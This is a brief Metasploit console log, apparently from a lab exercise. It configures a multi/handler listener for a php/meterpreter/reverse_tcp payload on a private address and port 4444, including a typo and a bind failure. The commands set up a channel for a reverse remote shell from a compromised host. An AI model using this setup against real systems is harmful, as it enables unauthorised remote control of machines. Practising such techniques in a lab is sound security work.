 msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhosy 192.168.56.101
[!] Unknown datastore option: lhosy. Did you mean LHOST?
lhosy ⇒ 192.168.56.101
msf6 exploit(multi/handler) > set lhost 192.168.56.101
lhost ⇒ 192.168.56.101
msf6 exploit(multi/handler) > set lport 4444
lport ⇒ 4444
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.56.101:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444